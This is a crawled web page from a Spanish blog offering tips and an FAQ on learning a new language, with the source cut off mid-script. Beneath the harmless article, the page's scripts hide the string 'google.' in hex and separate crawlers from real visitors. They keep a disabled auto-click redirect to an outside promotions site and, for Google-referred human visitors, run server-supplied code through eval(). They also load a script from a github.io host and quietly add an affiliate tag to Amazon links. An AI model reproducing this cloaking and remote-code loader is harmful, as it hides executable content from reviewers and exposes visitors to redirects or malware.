

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inglesdiario.es/consejos-efectivos-para-aprender-un-nuevo-idioma/
body_size: 11042
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/inglesdiario-es.png"/>
		<link rel="apple-touch-icon" href="/images/inglesdiario-es.png"/>

        <!-- Title y Description -->

        <title>Consejos efectivos para aprender un nuevo idioma</title>

        <meta name="description" content=" Aprender un nuevo idioma puede ser una experiencia emocionante y desafiante. Ya sea que estés aprendiendo por razones personales o profesionales, es importa...">

        <meta name="keywords" content="ingles">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://inglesdiario.es/consejos-efectivos-para-aprender-un-nuevo-idioma/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Consejos efectivos para aprender un nuevo idioma">

        <meta property="og:description" content=" Aprender un nuevo idioma puede ser una experiencia emocionante y desafiante. Ya sea que estés aprendiendo por razones personales o profesionales, es importa...">

        <meta property="og:image" content="https://inglesdiario.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Consejos efectivos para aprender un nuevo idioma">

        <meta property="og:url" content="https://inglesdiario.es/consejos-efectivos-para-aprender-un-nuevo-idioma/">

        <meta property="og:site_name" content="inglesdiario.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ingles">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="inglesdiario.es">

		<meta name="mobile-web-app-title" content="inglesdiario.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Consejos efectivos para aprender un nuevo idioma">

        <meta name="twitter:description" content=" Aprender un nuevo idioma puede ser una experiencia emocionante y desafiante. Ya sea que estés aprendiendo por razones personales o profesionales, es importa...">

        <meta name="twitter:image" content="https://inglesdiario.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Consejos efectivos para aprender un nuevo idioma">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://inglesdiario.es/#website", 
		"url": "https://inglesdiario.es", 
		"name": "inglesdiario.es", 
		"description": null, 
		"publisher": { "@id": "https://inglesdiario.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://inglesdiario.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Consejos efectivos para aprender un nuevo idioma",

          "description": " Aprender un nuevo idioma puede ser una experiencia emocionante y desafiante. Ya sea que est\u00e9s aprendiendo por razones personales o profesionales, es importa...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/inglesdiario.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "inglesdiario.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/inglesdiario.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/inglesdiario.es\/consejos-efectivos-para-aprender-un-nuevo-idioma\/"
          },

          
          "articleSection": "ingles",

          
          "url": "https:\/\/inglesdiario.es\/consejos-efectivos-para-aprender-un-nuevo-idioma\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/inglesdiario.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ingles",

              "item": "https:\/\/inglesdiario.es\/categoria\/ingles"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Consejos efectivos para aprender un nuevo idioma",

              "item": "https:\/\/inglesdiario.es\/consejos-efectivos-para-aprender-un-nuevo-idioma\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=493" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">inglesdiario.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/gram-tica">Gramática</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ingles">ingles</a>

            
            <span>&gt;</span>

            Consejos efectivos para aprender un nuevo idioma
        </div>

        

        <article>

            <h1>Consejos efectivos para aprender un nuevo idioma</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ingles">ingles</a></span>

                
            </div>

            

            			             	 	<p>Aprender un nuevo idioma puede ser una experiencia emocionante y desafiante. Ya sea que estés aprendiendo por razones personales o profesionales, es importante tener una estrategia efectiva para maximizar tu aprendizaje. En este artículo, te presentaremos algunos consejos útiles para aprender un nuevo idioma de manera efectiva y eficiente.</p> <br/>→ Índice de contenidos<br/><br/>																<ul> 						 																<li> 												<a href="#establece_metas_alcanzables">Establece metas alcanzables</a> 																		</li> 																														<li> 												<a href="#utiliza_diferentes_recursos_de_aprendizaje">Utiliza diferentes recursos de aprendizaje</a> 																		</li> 																														<li> 												<a href="#practica_con_hablantes_nativos">Practica con hablantes nativos</a> 																		</li> 																														<li> 												<a href="#sumergete_en_la_cultura_del_idioma">Sumérgete en la cultura del idioma</a> 																		</li> 																														<li> 												<a href="#manten_una_rutina_de_estudio_regular">Mantén una rutina de estudio regular</a> 																		</li> 																														<li> 												<a href="#conclusion">Conclusión</a> 																		</li> 																														<li> 												<a href="#preguntas_frecuentes">Preguntas frecuentes</a> 																																				<ul> 						 																<li> 												<a href="#cuanto_tiempo_se_tarda_en_aprender_un_nuevo_idioma_">¿Cuánto tiempo se tarda en aprender un nuevo idioma?</a> 																		</li> 																														<li> 												<a href="#cual_es_la_mejor_forma_de_practicar_la_pronunciacion_en_un_nuevo_idioma_">¿Cuál es la mejor forma de practicar la pronunciación en un nuevo idioma?</a> 																		</li> 																														<li> 												<a href="#es_recomendable_utilizar_aplicaciones_moviles_para_aprender_un_nuevo_idioma_">¿Es recomendable utilizar aplicaciones móviles para aprender un nuevo idioma?</a> 																		</li> 																														<li> 												<a href="#cual_es_la_importancia_de_la_inmersion_ling_istica_en_el_aprendizaje_de_un_nuevo_idioma_">¿Cuál es la importancia de la inmersión lingüística en el aprendizaje de un nuevo idioma?</a> 																		</li> 																																										</ul></li> 																						</ul> 												<h2>Establece metas alcanzables<br/></h2> <p>El primer paso para aprender un nuevo idioma es establecer metas alcanzables. Define qué nivel deseas alcanzar y en qué plazo. Esto te ayudará a mantener la motivación y a medir tu progreso a lo largo del tiempo.</p> <h2>Utiliza diferentes recursos de aprendizaje<br/></h2> <p>Para aprender un nuevo idioma de forma efectiva, es importante utilizar diferentes recursos de aprendizaje. Esto incluye libros de texto, cursos en línea, aplicaciones móviles, videos, podcasts y más. Explora distintas herramientas y encuentra las que se adapten mejor a tu estilo de aprendizaje.</p>Relacionado:<br/><a href="/5-consejos-para-mantener-la-motivacion-al-aprender-un-nuevo-idioma/"><br/>5 consejos para mantener la motivación al aprender un nuevo idioma<br/></a> <h2>Practica con hablantes nativos<br/></h2> <p>Una de las mejores formas de mejorar tu fluidez en un nuevo idioma es practicar con hablantes nativos. Esto te ayudará a familiarizarte con la pronunciación correcta, el ritmo y el uso natural del idioma. Puedes buscar intercambios de idiomas, clases de conversación o incluso practicar en línea a través de plataformas especializadas.</p> <h2>Sumérgete en la cultura del idioma<br/></h2> <p>Aprender un nuevo idioma va más allá de la gramática y el vocabulario. Sumergirte en la cultura del idioma te ayudará a entender mejor su contexto y a enriquecer tu aprendizaje. Puedes leer libros, ver películas, escuchar música y seguir cuentas en redes sociales en el idioma que estás aprendiendo.</p> <h2>Mantén una rutina de estudio regular<br/></h2> <p>La consistencia es clave para aprender un nuevo idioma. Establece una rutina de estudio regular y comprométete a dedicar un tiempo específico cada día o cada semana para practicar. Esto te ayudará a mantener la disciplina y a avanzar constantemente en tu aprendizaje.</p>Relacionado:<br/><a href="/ventajas-de-ser-bilingue-o-multilingue-beneficios-para-tu-mente-y-vida-diaria/"><br/>Ventajas de ser bilingüe o multilingüe: beneficios para tu mente y vida diaria<br/></a> <h2>Conclusión<br/></h2> <p>Aprender un nuevo idioma puede ser un desafío, pero con la estrategia adecuada y la dedicación, es posible lograrlo. Sigue estos consejos efectivos y verás cómo tu habilidad en el nuevo idioma mejora significativamente. Recuerda que la práctica constante es fundamental, así que ¡no te rindas y sigue adelante!</p> <h2>Preguntas frecuentes<br/></h2> <h3>¿Cuánto tiempo se tarda en aprender un nuevo idioma?<br/></h3> <p>El tiempo necesario para aprender un nuevo idioma varía según diversos factores, como el idioma de origen, la dedicación y la cantidad de práctica. Sin embargo, se estima que toma alrededor de 600-750 horas de estudio para alcanzar un nivel intermedio en idiomas relacionados con el tuyo.</p> <h3>¿Cuál es la mejor forma de practicar la pronunciación en un nuevo idioma?<br/></h3> <p>La mejor forma de practicar la pronunciación en un nuevo idioma es escuchando y repitiendo palabras y frases en voz alta. También puedes utilizar herramientas como grabadoras de voz para comparar tu pronunciación con la de hablantes nativos y realizar ejercicios de pronunciación específicos.</p>Relacionado:<br/><a href="/la-importancia-de-conocer-la-cultura-del-idioma-que-estoy-aprendiendo/"><br/>La importancia de conocer la cultura del idioma que estoy aprendiendo<br/></a> <h3>¿Es recomendable utilizar aplicaciones móviles para aprender un nuevo idioma?<br/></h3> <p>Sí, las aplicaciones móviles pueden ser una herramienta útil para aprender un nuevo idioma. Muchas de ellas ofrecen lecciones interactivas, ejercicios de práctica y la posibilidad de conectarse con hablantes nativos. Sin embargo, es importante complementar el uso de aplicaciones con otras formas de aprendizaje, como libros y clases en persona o en línea.</p> <h3>¿Cuál es la importancia de la inmersión lingüística en el aprendizaje de un nuevo idioma?<br/></h3> <p>La inmersión lingüística es fundamental para el aprendizaje de un nuevo idioma, ya que te expone constantemente al idioma en situaciones reales. Al estar rodeado de hablantes nativos y sumergirte en la cultura del idioma, puedes mejorar tu comprensión auditiva, fluidez y capacidad de comunicación de manera significativa.</p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="42202b36272e212a373a023b232a2d2d6c2731">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ddbfb4a9b8b1beb5a8a59da4bcb5b2b2f3b8ae"><span class="__cf_email__" data-cfemail="c9aba0bdaca5aaa1bcb189b0a8a1a6a6e7acba">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=68241&from=inglesdiario.es&id=3')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-para-mejorar-la-fluidez-al-hablar-en-un-idioma-extranjero/' alt='Consejos para mejorar la fluidez al hablar en un idioma extranjero'><h2>Consejos para mejorar la fluidez al hablar en un idioma extranjero</h2></a></li><li><a href='/tecnicas-para-entender-acentos-en-otro-idioma-guia-practica/' alt='Técnicas para entender acentos en otro idioma: guía práctica'><h2>Técnicas para entender acentos en otro idioma: guía práctica</h2></a></li><li><a href='/como-superar-el-miedo-a-cometer-errores-al-hablar-en-un-nuevo-idioma/' alt='Cómo superar el miedo a cometer errores al hablar en un nuevo idioma'><h2>Cómo superar el miedo a cometer errores al hablar en un nuevo idioma</h2></a></li><li><a href='/consejos-para-aprender-conjugaciones-verbales-en-un-nuevo-idioma/' alt='Consejos para aprender conjugaciones verbales en un nuevo idioma'><h2>Consejos para aprender conjugaciones verbales en un nuevo idioma</h2></a></li><li><a href='/tiempo-necesario-para-aprender-un-nuevo-idioma-descubre-aqui/' alt='Tiempo necesario para aprender un nuevo idioma: descubre aquí'><h2>Tiempo necesario para aprender un nuevo idioma: descubre aquí</h2></a></li><li><a href='/ventajas-de-ser-bilingue-o-multilingue-beneficios-para-tu-mente-y-vida-diaria/' alt='Ventajas de ser bilingüe o multilingüe: beneficios para tu mente y vida diaria'><h2>Ventajas de ser bilingüe o multilingüe: beneficios para tu mente y vida diaria</h2></a></li><li><a href='/mejora-tu-vocabulario-en-otros-idiomas-con-herramientas-en-linea/' alt='Mejora tu vocabulario en otros idiomas con herramientas en línea'><h2>Mejora tu vocabulario en otros idiomas con herramientas en línea</h2></a></li><li><a href='/practicar-escucha-en-nuevo-idioma-sin-hablantes-nativos-disponibles/' alt='Practicar escucha en nuevo idioma sin hablantes nativos disponibles'><h2>Practicar escucha en nuevo idioma sin hablantes nativos disponibles</h2></a></li><li><a href='/la-mejor-manera-de-practicar-la-comprension-oral-en-un-nuevo-idioma/' alt='La mejor manera de practicar la comprensión oral en un nuevo idioma'><h2>La mejor manera de practicar la comprensión oral en un nuevo idioma</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>inglesdiario.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/gram-tica" style="color: #fff;">Gramática</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 inglesdiario.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1c7e736875767372707572795c7b717d7570327f7371" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://inglesdiario.es/",
					"website_privacy_policy_url": "https://inglesdiario.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

